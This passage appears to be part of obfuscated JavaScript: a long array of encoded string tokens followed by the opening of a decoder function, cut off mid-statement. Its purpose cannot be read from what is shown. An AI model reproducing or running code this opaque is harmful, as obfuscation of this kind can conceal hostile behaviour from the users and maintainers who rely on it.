OmoG','W7lcGWdcQSoT','CbX7ACkh','W6/cGbRcQmoX','W5LOr8kErW','W4DgySkY','cCoYW7aoaG','W4FdLM7cV8ol','E0ldM3VcTW','W5ZdNSkcW65r','W4XRWP/dNSkb','rWTMW7iE','dt9qW67dPW','W6TjqmkEqa','W6dcMCotfCoS','tYbhW6SD','W7/dUSkJW6vw','W5alWOtdGt8','WPRdLNVcJr8','WOVdLaKXmq','WQ7dNhvyuW','W67dR8kiW714','iY1pW5eX','WPNdSfLsvq','WRT+iSo9W5i','mCk5WOutoG','W5fWWQRdUCk+','W7TQq8oqW4W','WQhcR8oHguO','BgSQWOz3','W5LQWQJdQJK','qajGW74s','W5LbW7tcUCoL','W4BcQKZcJCk3','W4TgW4RcJCo+','WPdcOSofa1e','gCoRW70wfG','WOZcQxCnCq','W6i3a8kpWOa','WQjNAd/dIG','CCoyWOhcKMS','BHbIESkM','pGaBW4RdGq','ja5sW4hdIG','W6qpx8oata','W7ZcHrPzeW','WPzfdmouWOy','W4jWW53cSCoM','WOfYrYxdMq','W4Sbg8kbWQC','W4BcRmk5nmk/','WOzAaGBdTq','W4pdUgnsDq','WQ1qW5tcG8o4j8kG','haTMmSo6','Fav7CSkl','W53dMXTIW5W','W57cTMdcRSkv','W6pdOCkcW69z','WQJcSCo+h0G','WOvAamo/W4a','w1ldQuVdMG','W6tcRtf9mq','C8o/jq1o','zCopWO3cMNy','W4JdIGPgW4i','W6NcQL/cQ8kK','vmo1oJ9C','imk+WOujra','W5Sit8otrG','W7xcImkooSoF','WPrHjYldMq','WOXSptFdKa','xHLRW60E','zqvlA8ke','WORdG31YDq','W4xcKqaWmq','lqvLW4pdVq','WRXyhbZdLG','WOScWQ0LhG','WQFcVvddRJq','hXbWmSoW','fSoJW6ytda','W5ibb8kBWQq','WR96BYpdGa','sCoQWQ7cNuS','W4FcNrVdIGO','W60brSoixa','W5qHWR7cPYC','tCkLW716WOe','WPXeamoIW5e','W7/cNrddHMa','W5dcU3VdReS','ECkAWRVcNKW','eHBdGvpdHa','nHvOWQOS','CCkNWPxcTMy','WODgdSoCWOS','iWXcW64t','C8o2bGH+','WPpcH8oilxW','W5ewf8kqWRm','FaH2D8kz','W6dcGavwbW','WQNdGmkwhSkl','W6/cU8oYk8k8','W7BcJSoMfmk4','W4xcMrOycW','cHPHcCoB','CmoxWPlcJNG','q3OsW6DC','W6Cjq8ovqa','W7tdQmoEW684','W4dcRSookSk4','DmokW6SBWQ8','W5FdH8oQW4eu','W5z/WOxcPWe','cmoPW7mabW','W5pcVCkwb8kP','xGX5W7uD','ha5WoCoL','nufYW4RdUG','WR3dQsmzaW','FCkfWOxcUxO','ebTdWPvc','W5JdJMyLcq','WOFdNWtcKXW','WOJdGSoqa8oR','oqpdNSodW4i','WO3cRMGKyW','W47cUSoucmo3','WQ1LyYVdKa','W41gW7BcUmo0','W5uvWP7dNsK','mWZdPmoqW6S','tmktWOClxa','W73cKtldIKe','z8kdWQ/cRwG','WPz7nYddJW','WOpdO8kuW4rz','uCkbWQJcSLK','W7RcM8kco8of','W4RcPSk9mmkW','WPldHMhcJr8','WO3cVNq6yq','WOldM8oheSo0','WPVdMmoAd8o/','W5pdPZhcJ8ov','W6T3WPZdISk6','C17dUCo/zq','F8oCWPlcIfu','WPHyb8oIW5S','WOVdOGS3aG','W6lcMSkgkSo4','WONcUCobCZq','W4bqW73cVSoX','e8oQW6WJcW','g8ktWReH','W7RdVHZdMxi','CSkGWRJcN0S','FSo2jHby','W6JcRK7cI8k/','Aq94ASkf','W5jGd8kGtq','WQf4WPOfBG','W5FcIZJcICkw','W7/cJmoul8oz','stNdU3ZdLa','WPS/e8oeW7C','v2K0W7L9','frxdUmoZW64','WRpdVuZcNcO','W50ox8ohxG','W6pcGXTcaa','AbaJW7DR','zLZdP8ojxG','WQJcQSoUdvC','W59kW63cO8o3','uNCdW6De','rsrJz8kf','W5qkoSkmWRi','W5zaW7/cSCoL','C8ouWP/cKKK','W4pcMCkZsmoB','WPLYjdxdLW','W5RdRmocW70I','zSoyW7aHWQm','W53dI8oLW5OE','zepdVwVdNW','W5NdS3nxCG','WQtdJw3cNYq','WRldN8oOlSol','xgrIW6jc','W7NcQelcNCkK','WOfzdCoaWOW','fazKWRjs','W7/cMSoIeCoo','W5BcGvvJCtHbl0zOt8oH','aCoQW6iffq','WQJdPSo3aSoj','WQ/cMtZdGdW','mJzgW5ZcGq','uSkqWRKByG','l8osW6Guoq','W6tcHCkhW7jE','zmomW6qtWRq','WOfKfr/dSq','WQRdNIuyka','WOpdKg7cGb4','W6j6vmkWxa','WOj1k8ouWQq','pYPvWPfD','WPFdNwpcUt4','WP54mmoiWRe','WQRcRmoReKi','WROmWQmQdW','WOBdRu52qq','eH/dOhddNa','A8kqWP0Tzq','W7lcGHJdGe4','WRldSIqufG','dGrcWPTv','WOdcRfFdRXS','tNldNuhdRW','WQFdGxzBrq','nCo4W6OujG','WPfOi8ohWQC','AmkaWR0eiG','W4RdJSkgWOLq','xNiBW7XB','FWbOEmkA','W79TCmkZvq','W5lcUHpcLCom','W5NcJ8oSmCoD','WONdISoje8o3','d8oZW7qqdq','jtCBW6FdJG','W77cJJZcPmo7','W6dcKH3dHNm','WOFdPSo3hCo2','WO/cTLuyCa','W7BcKXJdNMG','WOpdPCojh8oX','W44pbSkx','WQj2CcBdPa','WQucWRCIba','nZxdSgVdSa','WPrUp8ozWOG','acHHW4ldGG','psTZW47dVq','EComW7arWRm','Dmooet91','ACoRW4GwWQu','C8o7xbnO','oSkJWOymmG','W7RdMmkYW7uD','E8oJha9C','WPfycCoKW4u','W6BcT8knf8og','FHrxW5i/','DdXNpmoj','W5FcQSkTgmk8','WR7cUv/cJt0','FXfVDSkn','WQjMudddOa','wmkOWQOowW','W7pcKbvDhG','vIZdPqddMW','WPBdK3NcIXm','WQxdUJaueq','W5yqeCkfWOy','W6FcT2xcJmk9','W4JcUCkVoCkZ','W6lcGmoFmmop','Bmo7WRJcHgK','WO7dNLb5xW','smoeWPJcK2W','W6HkWOtdO8kB','W7JcLSkleCo2','WRpdQqSsja','W6FcQvFcImkN','W6FcTCoSiSo6','AvJdQgJdMW','WQSeWQSKbq','W5LlW4hcTSo0','rbTPW7uk','W6VcIbFdM2G','odD2W4BdQW','W73cH8kapSoD','WRpdVYisaW','W6FcRsakfq','l8k9WO4tiG','WOtdGxZcSHq','sSkRWQGywa','z1FdUCo0Ea','WOPbfConWOa','W7eiq8o2ua','WPzchCoUW5C','sCoYW4y1WOu','kSoSW6ucaW','p8kJWO8hmG','W7NcUYzcja','iCkRWRufmG','gGbhWOXt','WOKuWPWvaq','W5BdMXn9W4q','W74ru8ozsq','W6KejmkdWO0','W6lcMb9ueG','eJNcRvBdTG','WRidWRaGaG','WONdH2lcNXe','W7dcNH5vbG','W5hdQujgrG','W7xcGCoalSoA','fCo8W60lga','WQCtWRq/dq','W7JdMmkXW7rK','mW3dM8odW4S','y8kRWOhcPwm','W5OrWQtdHaG','WOBdISoyhCoG','W4ZcL8k8p8kP','W7rrWOtdKSk7','W53cO8k8kmk7','fXBdMLBdLG','jqBdH8olW5u','W6RdTsbCW7G','W6JcK8ohkCoy','Bmk2WQdcVhi','W47dM8o1W4uM','WRLZgJBdIG','W4xcUtNdIeG','car6jSoY','W7ZcI8kpnmoe','WQNdSCoSbmoi','W47dMSoXW4CA','DCkaWQarsa','WOVcUvFdTam','WR4BWRG0gq','WQJdVJ8baW','W7/cLCoqmSoF','W6qFAmolxq','W7ZcMXpcG8ox','CutdThtdLq','WP10CSkfva','WPrdfmocWO4','W5ldUmo3W6Wk','W54yu8kxkG','WOP/cCooW4m','oYL7W5ZdVa','fXBdGv3dKG','W4jJW6dcNmo2','WRpdScqJba','lMKuWOz3','W7JcNmkbjmou','WOVdPayXdG','W6PVzmoUWPq','zxJdSWddKG','DSo1oHjA','WPFcNtpcQ8on','BIzcW5uy','WRzKvqpdOa','ldzGW4NdRa','CCohW48tWQW','W6aCB8oxtG','WPRcLgVcJtq','WPZcUvFdTqK','WR4Ak8oTWQ4','W57dKbjLW5W','zfNdO03dTG','y8o9oXK1','W4LvyCo7W7S','WRXtfCoGW54','W75Ku8kjta','W6pcHWldJN4','u8kkWRWryW','amoYW7CmgW','fYxcKmklgCoggeXEng3dGq','W6/dVmkEW65L','WQtdGuVcIrK','WQVcQhpdGda','vuxdNKNcTW','W5zIWRpdOCkY','W6zXzmkwqG','ywDMv8kh','EH5lv8kb','WRPJntBdHq','B8oeW7ddSNy','W6PIWQpdImkE','WP5ua8obWPe','W4hdRg1xW6i','brJdTNhdNW','WQpdM1yYEW','W7LAu8k1sW','BSooW6C3WO0','WQhcQSoHehq','WPPUgCoAWRu','WQFdGejDsq','W7j3qSkuAW','W6/dQJnrW6m','WPOzWQ87eq','W4FdTbnMW6O','r8kzWPyQia','WOddK8oyaSoQ','BmoFWOhcIhG','W5b2W7/cVCkC','qLC4W5L5','W5tcMXGwka','W5pdOSoeW4Wa','WPD7pmobWRi','C8ooac5O','zConW7SMWPG','tSk0WRyosq','W70wt8oMkG','W7dcUvFcJ8k4','C8owW6xcMLW','CCoQW5KGWQ0','WQBdRNnuBa','W7xcRCkghmo/','W6/cICkzjSoB','WONcU8oOeLK','W4NcHM7dMwW','W5XQoSkPzG','WQb9gmkJWRa','WOnNi8oDWQK','WQrZzcRdIa','WPPbmSozWOO','W4tdQxfoqq','WQLnWPVdVmk7','WPXub8oGW54','BSo7W6KoW4W','W71qeSoeW5u','W6pcIConnSox','aXDAW57dOa','u8kDWQlcMMm','maldNCooW5W','W7RcM8kBjSog','WPvKnSoBWQa','WPpcThm+DG','W73dUCo/W4XI','mIvMW4JdPa','W4JdGCkkW4nQ','W6tdGCkDW69I','W4FcQCkSo8kV','WRvGCsZdNa','WRzrobhdNW','W7RcL8kypCow','W4e2i8kIWRC','cYTOWO1p','uSo3W4qZ','aGpdL1RdHq','WRzacCohWRW','W4zOWQBdVSk5','W61UWQxdUCk2','W4hdRSoOW6Ky','mHTaWP1E','W77cI8kBfCkj','WPBdRuVcTd4','W51QcCkPAa','WQpcI0qOtG','WPddPbeBla','W7xcJmkShCoG','WOldHgtcIXa','ocjVW4NdTG','WOb/nsxdKq','W6/dTWPeW58','WQOZWPZdGmkkzCksW4qPc0pcVW','WRldGaOZaG','dSo9W4usWQa','AIH7W6Gr','W4ThW6lcVmo9','W73dJ21xW6i','W7Txgr3cPW','eSo0W7qadG','k8kUWPaoiW','wd13tSkA','W7BdPCo/W40T','W5jev8o+W5y','W5T6f8kFtq','W58bWOldJJK','W7tdRmo1W50R','W6pcMCoik8oe','WRihWReGgq','E8kSWOJcU2u','wHPbW5hdNa','W64lx8osqq','W6NcIaFdH24','qCk/WRqcsW','W5jPc8kSvG','DKhdThJdIG','W49eCCoVW6m','W4WEamkcWQ4','iqFdJmolW4O','W6NcHCkynSof','WQuEtaZdHa','tmkAWP/cGq4','W619f8k1WO8','W5JcHSkNp8o7','W7bkwmoPW6y','CCk3WOaKwq','W7DDdSk6Bq','W5ddHmo5W5ec','W588oSkeWRy','W7W2fSo4WRa','W71fmCoOW5q','W5bOWRNdQSkH','pdvAW7BdIa','W493WQRdPSkH','W5JdIdLMW6W','W5jLuSk0qG','W7OisCoxqa','W5tdKCkvFsJcQmkrWQJdMe7dH2m','WPZcUL3dSae','WRjPnCoW','W70RWQFdNJ8','WPFdLMZcIXG','ddRdM1ZdJW','bd/dH0/dUa','tSoJWPVcIXe','DSoPxdTC','WRJdJMjFvq','W5NcLtH2fq','WPFdGMJcIXC','W6dcVKtcJmk3','dSoyW4KDWO0','W5dcNZ7cUSou','WRpcG8oNhM8','W6ZcIq4DkW','WQvTW5utoq','W5BdLbz6W5W','W5jrESoXW6a','k8kSWPGtlW','WP1rzqFdHa','WR4rWQWZeW','jCk+WPmcaa','W77cI8oimmoq','W67cK8oil8ov','ymkIWPVcSg4','t8koWR/cHwm','v2CjW6LB','tCkgWOe1qa','W6PMs8kFsq','WPjBcCo0W48','CmolW6mmWQW','WPhdHCoAfmoX','W57cRCkYo8kR','W5/dJL9AsG','W5fLemk/wG','W757vSklua','W6JcVuxcNSk0','W5zIWRRdRCk0','W5Pfh8k4qW','fXTFWO1h','W7JcV0RcMmk8','W4rNFmorW40','W4vKvCkSBq','vavXW7is','WPxcNCoOcwK','qGjUW6GX','zSkfWP3cPha','WO3cOxGVyW','aItdJ2VdGW','W6lcGmkfoCoi','WRZdKx5pra','WRVdK0DPuG','hqpdJCoaW4S','W53cT8o2iSoh','W57dSMnBya','y8oTWO7cQv0','WQ0uWOG7dW','W6ddQCkqW6HX','W4ydWQFdJIG','arFdHhxdTa','WQTHwCoUW4i','WRVdKNzeuG','WReAWRuJgG','bb3dRN7dPW','W7vwgSkFqa','xCokha5b','W6yaqCoiqG','W5RdOxrpBW','W6LUE8kdua','W7xcVMq9lq','WOm/oSogW5q','WQxdScWreq','W5XOqmkuta','DLpdMSoQxG','W6/dS8o/hSok','F0RcH8oDEq','W5ZdQNT5za','zCorW7SeWQm','w20yW65+','rJPcW7yI','AColWR/cNMW','W5hcPSkmb8kl','W6VcNGdcT8o7','ebldHK7dNa','W6BcRfhdGdi','WQvufCocW5K','WOnZgCogWQ8','mGldKCoqW48','fXPgWPrB','dCoOW6Suyq','F3upW6jz','FSo5mXHx','W5bZw8oyW6G','W4S5cCkpWQC','AXnOCCkB','W6BcICoComot','W609p8kuWPC','jSkJWPysoa','nJxdSuBdPG','W6dcL8oDkCoE','W4rgD8oVW6W','W7JdPSkCW6rz','o8kOWOKQra','txejW7jq','W5ldVNL3sW','W77cRCklimod','W6vLx8kitW','fWfpWOLz','W7ZdLNRcOCol','W7bXxmojW60','crPLkCo2','W7rVqmopW4S','W7FcQmkmn8ki','fbFdK0BdMa','WPr9pSoMWQC','WOtdLwxcMZG','W7LME8kxtq','W5SAACotxG','W5Lnfmklqa','rgeFW7fm','W7ZdTCkpxCob','W4jQW6q','W7T1FSktzW','E0ydW5W6','WRaDWQW5ha','W6BcImkck8oz','DCodWQRcNva','W6pcU07cI8kN','WP9UlYJdLq','WRXbaCoIWQm','W4HvDCo7W64','W68YkCkfWQq','W7FcKd5qaa','W7VcIqFdGgm','W5P/aCk7rG','W4HbW6/cUmo+','y8oMpbLt','W6ZdVh1lva','W71EiCoEWOm','W40geSkhWQm','W5XOzSo6W70','WOddIxZcKWS','WQxdGxHsqa','zmosW64cWQ0','WQzAzctdHW','W4ldSNfqCW','W4lcO8kgsmoD','WOjyomoTWQC','WP3cSXVdI0G','ASocWOtcIhW','W64mvSoMDW','tCoUW7avWRa','WQDJhmoMW4C','W6pcVKtcJSk9','W7GjqCohAq','WQVdHSozbSoK','WQ/dUYizaa','ecLbpSoy','W5pcOdpcRCoQ','C1pdVw3dIq','WOzfhSoPWQu','W4fdf8klzq','WP9Yk8ojWQa','W4Lhy8oRW60','u1VdOCoxDW','W5H2dCkNtG','WP1JjYJdIW','WP1fu8kVDG','gCoRW6Oacq','W63cKr7cP8oX','oqBdGCokW5C','W7azvmojta','C0yxW697','WRddPJiqdq','FSkGWOdcSgy','W7lcLXJdHNu','W4DHwCo0W6O','W6H3W53cPSob','Eq57BCka','grv8k8o1','WQBcRxVdRH8','WONdGvJcVHO','eCo8W7qSdq','W5j9fCk5sW','BL/dTx7dMG','W6ixxCotBG','W5vzWOxdVSkI','WQ3dMCoYjSoa','FuFdR8oUya','WRFdSYWdda','WQT3D8oSW4e','W5FcJCk2iSkK','W7xdS2qkga','WOJdR2VcLWq','W41wE8oQW7G','AehdTw/dJa','FCkBWORcN2e','e8oQW7CEhq','WPpdGSolfSoO','B8kNWPSLwa','WRhcR1FdRXG','WPfNld3dTG','WRldNYKZlW','W77cHGxdO2K','W57dS3PwAW','WPhcQ0yDCa','WQlcU1/dRry','W4hcVazLfW','W7xcUCorm8od','WOPcgCo0W4W','WPDUp8ouWRi','W5XokSoOzW','W7hcLH1rfG','WRZcR8o5bvS','W4FdIHL1W5q','WQFcSmo8cvG','W6rUk8oMWQzJWPy','ESo4nXbr','WP51kCoaWQC','eav2j8o0','W6dcKb9qhq','vCoBWPhcJuS','W7OqnSkyWQi','ESkLWOlcPge','WQNcRmoHb0G','WOZcQ3eLDa','W5yiWO7dMdq','CmkHWQJcHwy','W6hcRuVcI8k7','CCovW60EWRe','tbddH8owWRu','WPBcS3e5DG','xCkkWQZcKW','W5udWOhdGYS','WOrlgmo+W5S','WOddNryZma','W5BdImkEW6SJ','W6ddHSkdW7D8','W5b+WRNdUCkX','W45xW7JcTmo1','W75okSkvsW','o3msW4LH','W5WDeSkqWQ0','qhiqW4jn','WRpcPmoRdLi','CSk3WOiTtq','WRZdLwvBuG','W7/cTGX+cq','WOLyeCoUWOy','W7pcGd4RjG','WOzXn8oEWQW','uJLnuSkd','WO1zcCoqWQG','sSozoW01','W7JcLIj+bW','W7ubgSklDW','g8o1W7Wxaa','oYrNjCop','BvhdOq','W6pcJmoCnmof','W5fgz8oRW6u','W79XrCkvsq','rX5SW68u','f0fBW4RdQa','WOpdPSkfW4zg','W5tcPbawbG','W5dcNWezeG','uSoNW6KWWOC','W43cOsyplG','W4RdLCoBgSki','W4TnW6FcSmo4','jd9ZW43dOa','WORcRgtdPcq','btRdGK/dGW','W6NcTbNdL3q','W4JdImoXW5Oc','W6pcUbf7iW','W5/cNgRcPmk8','W6qiB8oerq','bqddRxBdOW','W44vaCkaWQq','CSosW6yGWPS','W5NdQSkYW4TX','W5zKCSkZBG','WPJcPxWRAG','W7RcOaDvhG','W6VdTIfBW4q','W43dNqDTW5O','WPpdTMNcMYS','W7FdOSksW6zz','W6VdSf1kyG','W5evcmkaWQm','DSoAjI1k','W4yuWRtdGbW','qCoRWPf6WQW','lH9LhSoK','WO9deColWO8','WQ7cQr8REq','WOZdSvzUuG','WQ0FWQe3fG','WRP+jSokWRm','W7yui8kKWRq','xaLGW7ek','WRahWPe8ea','WQNcRmo6eum','nd7dN8oqW5y','WRxcMJaQcmkDW7G','W5VdQv1jyG','yfxdSmoDrW','W4dcQmkYj8kL','W6xcRt40kG','fCovW5aWjG','W4ddJSktW6HM','W7ukq8okvW','nsT9W5ldVq','WQ3dKMffva','WOvSoJxdKW','W5z/WP7cPW8','sqrMAmkr','gYrZb8ot','zGPUFmkE','WP4pWQSOEW','WRBdTXucia','W7VcQmkGnCoC','ialdNmoZW6i','WR9SmZxdLq','WRzMimolWRm','W5RcRCk8jmk0','WR3dU3fnrW','W4BcUCk7omk7','W4fLcSk6tG','f8oZW6Khcq','WRreW4hdL8oh','W4HRWQldPSk4','x8k1WRqytW','W7ekWQdcSIK','oqFdG8ooW4G','W7uNamk8WPm','WOj+gqldQa','qb1ZEmkc','WQCqWQSJda','WQWsWR8Zeq','AN0/W6KVW481h2TfW7RdLq','fa96imoQ','CfZdRSoPyq','Bq53bSoN','WOhcVxmQCW','WRBdKgjvwW','WOxdNSorfSoK','thldH8o4aW','W5qvbmkpWRC','WQtdMgDnwq','W7mDACoIyW','WPXieSojWO4','W5xcLSkdpCoO','W7VcNbhcISoS','CGv1z8kd','W7f1a8kIsW','W6FcNGZdN3u','rqLSW6im','E8odgX9q','W4tdShPlFq','W5nwySoSW7C','W5jOWQpdUmkJ','WRFcO8kxgL0','W5OUWOtdNIG','W7yAhCkoW54','WRJdPSoFlSoZ','wwKEW65f','rYX7W44c','aHBdHLBdOW','WODNimolWRu','W77cVL7cMmkQ','WRW/pSoUW6W','bsddOCoVW6K','WOtdKgdcNqS','W6tdSMbYCa','vKKBW61E','oq7dGCovW7e','WQztimodW7C','W6yBqSoova','WQlcISoagwW','cmkVWOuZuq','WQxcQ8o/g10','WPhdNhHatG','W4m2pmkfWOC','W6hcKGddHxi','WQ8AWOiuma','eHzFWO1c','W4LiW6BcVCo8','W4mfaCkxWRq','W6FcMty5mW','kCoWW6uqgW','WQLOzc/dIW','DCoNWQxcTLG','WOddL23cKry','tCk3WOFcUvO','W5NcUbXyba','amkvWRe','WRpdIhdcTZ8','WO7dHmoBbmo+','WQOLWRu+oq','qrX0W68k','WPZdGhNcNHW','r0y+W61S','W7VcIqpdJw4','cmolWQJcIxe','C0/dQmoQDq','WPtdK3RcKGi','W7/cGmkfo8ox','WOr2i8onWRG','wfaTW51v','W77cM8kzoSoa','W7NcRtTvpW','gGHdW67dUq','xM8pW6nC','W77cKZPBja','WQTtst3dPa','W70vqSotrq','wrrGW640','vmoNW5OX','W5O5bSkpWRu','W6bOr8kFtW','vu/dHCo7Eq','WQNcOCoch0m','W6HtbCkjW6m','W5axfmo4WQ8','W7FcGaldGwC','W5ToW6BcUSoJ','W5ddQf9syq','W4RdQNneDW','ymoaWQ/cUve','W57dOmoJW5PI','laNdQLhdNW','WQRdUsebfG','saOnW5iS','W5BcOmkCmCkj','WRpdVcGzhW','W4fLa8kKua','WOXvbCoHWQm','W7JcJbTzeG','W6dcNSkBkSof','WQ3cS3easa','CmoGoXvg','W6xcGmoim8oE','W53cJSoGvCoF','W7ynsCohqW','W4xcOv/cUmkN','WPXasGddVq','WONcSxuKCq','m8k1WO8kra','ArTOFSkp','W6FcJSodn8oz','W5RcHmopemk4','WQbZDt3dGa','jSk3WOTOlW','WQxcNLGBtq','W6RcGmkcpSoE','W4xcPSouvCou','W77cLXPDcq','W73cHrTvaq','lCk7WOCwaa','jYhcSmokWRu','FCkkWOdcTNu','W6hcKHVdH34','W6RcKCoeiSoa','W6pcKHDDbq','zvNdQg3dGa','WPb+i8oAWQ0','WQtcPSoKg1W','jI4BW5ddTW','WQZdLwDlwq','W4jOW6BcS8o5','WR5SsmohW4W','W6zMsmkuxG','WQXvfmoUWOm','W4xcM8oqkSoC','W4fdAIpdJG','W6zNkmkhrW','jbRdN8ogW5W','WQxcRrW+Da','WR5rpmobWQS','WQKQbmo0WRG','WOBcOxSKAG','W5RdM8oHW4Ww','W5nidmkpla','sgldLeVdNq','W7jOu8kqvq','j1rVW4BdOa','W7JdIIP7W44','WQBdJLfuva','WQSzWPeYdW','W6ixtCowtW','W4pcP8kdjSoA','vmo2iGSG','W6PUp8kNrW','W5ZdP8o5W585','W77dG2tcUWu','WQtdQaKIbG','W6ZcJmoDmCog','W6JdPZpcSSoI','W41BW6hcNCoR','W5ZcVKxcMmkH','WQtdI11vsW','WQBdVJedfa','W6lcNXnbeq','DmkQWOBcUM0','WPP/mZJdHq','aXRdI0/dGG','WONdR2/cLbK','oSk1WRWPbW','WPNcQeBdObS','W59HcSk8wa','vmohW5mKWOS','dX7dMLRdSq','W5aiv8oAuW','WQbwbCotW6m','WOBdPqOMma','W6rSrSknvG','WPldIedcGbO','D0xdUCo7BG','lCk9WPatia','WOz+pYldKa','W4KCWQJdIXK','qmouWPtdMuy','W6BcICopiSou','AmokxdL0','WOzdfCoPW5i','W4rSWQRdR8kI','W79Kwmkruq','WQ3dTr4hnG','ntHKW5ddUG','WPVcLJvwjq','W7namCkhvq','W6ZcRsq5nG','kCoVW7mhbG','hJT2W4BdUG','W6xcVWpdHwK','uSkZWOulra','W5xcU8kWjmk7','bsFdV8ovW58','WPraoSoQW4C','W5OvfSkrWRq','W5fQfCkWrq','WPtcVKeOuW','tW1MW64n','W7NcGSkrpmox','WOldHKdcMtG','W7O+bmkMWPa','W70kumoosa','W7BcSXBdN30','W5PnW6pcOmoX','W5NdVNzstq','W6xcRaTWjG','a8kzWRmWoW','WOfGiJBdHa','W5BcNZVdN1a','W7tcGqjdaa','WOLie8oJW5G','W5NdJHz7W5u','W5lcQGWpfa','pILZW47dUa','W63cVepcGmkK','W40khSkoWRu','W5/dTNLnFq','WPRcQhu7Ba','WOJcPNC6Fq','yG5KA8kD','WPbUpcddMq','W77dQfpcIse','W7hcKWxcHCkw','W5ZcImovm8oF','WQldKhbBxa','W4tcJrWYeW','W41yCCktW6W','W5mtWPNdHt4','FCkbWRNcRLy','WQ3cK1ekwq','WQnLAdpdIW','wWv6W7yt','W4P/WRZdVSkR','W58Ch8kBWRu','W7L3W7BdJmkC','ywJdGCoYtG','jatdV8ovW58','W6dcJ8kBfSks','W65eW5VcTmo5','W6pcGX3dHMi','W4bOW6FcO8oH','WPhcOfRdPmkt','W5NcNGGwdG','trepACkQ','W4ZcMCkifmo3','WOZdTMbXwW','W53cPCkub8k4','WRStWRK7dW','WRpcHhSBFG','W7RcH8oClSoh','W5JcMt47Ba','rSk8WRNcGMi','W7FcIGtcUmoS','W5HUmCkWwG','W5zBWQNdH8kP','dqldMvpdMG','W4RcO3ZcS8o7','W6/cSZf2bW','WPLTi8ocWRG','W6tcLXvuga','W6lcMSkTcSk1','W7LbpSko','W606pSkrWQG','W5tdKbLXxG','WPvFc8oEWOO','W67cQgu4wa','W4ZdMYz/W4O','xfFdMSkqtG','W7vfW7ZcH8oh','W4NcMGmycq','W5WLgmkZWOS','W5q3sSoTCa','WOrYjCoyWQW','W4zHF8kPkG','W5bTWRBdOSkH','W5aXCmocqG','WPzLpSolWQC','W63cRfZcGmkG','W7SRC8omvq','tH9KW6On','W7NcUSoJc8oA','WPTCgCoOWRG','cXD8aSoT','E8oLnrji','laPgWQRdJG','WQtdG3vqra','W6VdP8ofW44H','W6NcSexcKmkP','iGtdGCoTW5y','WRVdM11Fqq','twKaW71c','WR7dOs4hcG','W7zHySkVCa','AM7dN8o7aW','DLtdU8oPFq','C8kBWPRcGw0','WPrRfSoHWP4','W5XnxmoQW6K','EYXpsCk/','W57cLr7dPr8','W6dcHmkymCov','W7n9nmkTBW','f8oCbI9F','dqFdH1VdKG','qcnKW7Cu','W7fjD8oiW4S','zX9SzCkA','CJpdNmoSrG','W51pW7RcUSo9','W7/dQCkpW4XR','amo/W44TbG','FIr1vmkC','WQBdS0KxkW','W6uFr8opva','W5ZcNWOZcG','W7VcUSkBgSkx','l8oPW74mlG','W5LaW6NcVCoH','W4FcGv7cHSkQ','W5vdFmoUW74','WQZcOSo2iLi','WPJcQ2e4Bq','WRtcOCoMdK8','W4RdH8o7W4Wf','gHTzWPnJ','W4JdISkGW4He','W4rAh8k8Aa','W4rOWRVdR8k4','W57cUSkOjmoR','W5OffSkBWRC','WQNcSmo1g1S','W77cTeBcGmk7','z1BdGSoMEG','isddS3pdRa','iJvqW43dNa','WOnvbSk3W4W','W4ddVxXzFG','WPCIm8oqWPS','iCkZWPypha','WPBcLmoNbSoL','l8kuWO0Saa','W4P1c8kNtq','W5/dVxfzFq','ErbYDSkh','WQFcMhFdOIC','W5fQWORdUCks','vheiW4rr','vXXSW6ar','W5/dVH/dRha','W4lcPSkKkSkx','zCk1WP3cRwO','psXIW5pdPa','W5ikWQFdNIe','c8o1W6yShW','W57dV39XyG','W5RcPJ/cQ8ov','W4xcHmoelmos','WOtcSvFdQHC','W5asbmkBWRy','W4VdQSovW54b','W5hdSMbAzG','WPlcVuRdPHS','sxunW6KP','W6xcOLFcNSk6','WRXZhSokWOW','W4b1omkGuW','abzNpmo7','W6xcGmobiCos','fmoUW6SQbW','eJ3dOK7dPW','WPJdLKnfua','y2jUWR96','iSkVWPascW','WOtcS2meCq','WRpdUsarcq','ACofhtDA','W6DHxSkwsq','W4fIhmkMvW','W7/cGSobmSos','umkPWQixrW','A8onW4CKWPC','fbL5j8o7','WOZcSxKRuq','A8kGWOpcHfW','WRTHBc3dIG','WOz9xCoTWPC','WO5afmogWOe','cmkiWQSVba','WQlcKvJdKXW','drhdL1tdGG','nCouW65WuG','qCowW7OaWQW','WRxcLwiaxG','WRLXjCojWRu','WRBdImofW6yz','WPRcNLtdSGu','W5qCWPFdMsu','WRxdLSovjSoa','W77cMqBcTmo5','CLtdTfJdLG','W5jLcSk6vG','WPWECc7dQG','WOnvsa7dVq','wmoQb2fc','W71UrmkCvW','WORdNfT5Fa','W4KwWOBdISkY','aXv8iSo5','WQFcSgaJFG','yXHlD8kd','WOzaabNdSa','WPbpaCobWOy','qWrVW7my','W4tdRxD0FW','ycDxW6Go','ESoMkWnp','WPjBbcldIW','WPVdQKn9vq','B8oUW4aHWPe','pJnKj8oO','W5dcPmkSoSkO','pIT3W5ldHq','WQPKBdRdHq','WPj+e8oQW4C','BfBdVmo5Ba','WOjKpsJdHG','WPfXpSooWQa','pSkGWP0alq','WP/dKNJcMqq','W5PsW7tcR8oO','WRiVWP8+da','WR0BWQWCaG','W6BdOmkpW7fG','W6xcNb1EbG','W73dVSoFW64G','W7RcQ1BcNCk2','W5FdLW1MW4m','W7ndlCoeyW','WQDgm8k/W6C','u8kMWOeRiG','W5uBcSkrWQy','W7xcHHRcRmoQ','WO1Mc8olWOe','qCkPWRypxW','WRWwWOpdN8kg','WPjEfSonW5q','WOldIxK5wG','zXXYzmki','W7JdRmkCW652','W4ZdONnSxG','W5tcUSk/jmk5','qCkhWPNcTeu','lHXcaCoq','W5S9A8oKCa','kSk4WPydoW','W4JdLWf6W54','WOnTmCoDWQO','W7RdSwDyDG','W7RdKtvKW5u','WQNcPuFdLMG','WQLduWtdPa','W6RcI8ollSoz','Ch3dOwBdMa','W5dcId7cJmoU','WRL5aCo4WPe','W4pcOSoIoCof','ArbPA8kd','W5BdP8oHW5Kk','WPT8ldpdJq','WRKpWRW+fW','W6FcMGvbga','W4mhfSkrWRW','W6rIWRhdQmks','W60SsColuG','WQZcTvBdQG','W5hcPSk3pCkP','WQWbWPeZhq','W4nZWRFdPSkw','W53cUspdI0e','m37dK3ZdNa','WPVcGbL6fq','gaddGKJdMG','WOv9idtdLa','W6/cPrnLeW','WPJdV8oZfSoO','jYP7W67dVa','WQDDamoJWQW','W5ZcJ8k7m8kj','W4ldOmklW50h','FSoPoHHo'];function _0x7299418d(a,b){a=a-0xe5;var c=_0x7299418c[a];if(_0x7299418d['xxKzCV']===undefined){var 